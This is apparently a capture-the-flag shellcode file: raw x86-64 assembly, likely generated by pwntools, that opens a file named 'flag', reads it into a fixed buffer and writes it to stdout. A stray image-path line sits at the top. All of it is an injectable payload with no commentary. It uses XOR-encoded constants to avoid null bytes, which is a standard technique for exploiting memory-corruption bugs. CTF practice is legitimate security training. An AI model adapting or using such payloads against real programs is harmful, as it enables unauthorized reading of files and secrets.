 .intel_syntax noprefix
.p2align 0
/* open(file='flag', oflag=0, mode=0) */
/* push b'flag\x00' */
push 0x67616c66
mov rdi, rsp
xor edx, edx /* 0 */
xor esi, esi /* 0 */
/* call open() */
push 2 /* 2 */
pop rax
syscall
/* call read(3, 0x20240200, 0x100) */
xor eax, eax /* SYS_read */
push 3
pop rdi
xor edx, edx
mov dh, 0x100 >> 8
mov esi, 0x1010101 /* 539230720 == 0x20240200 */
xor esi, 0x21250301
syscall
/* write(fd=1, buf=0x20240200, n=0x100) */
push 1
pop rdi
xor edx, edx
mov dh, 0x100 >> 8
mov esi, 0x1010101 /* 539230720 == 0x20240200 */
xor esi, 0x21250301
/* call write() */
push 1 /* 1 */
pop rax
syscall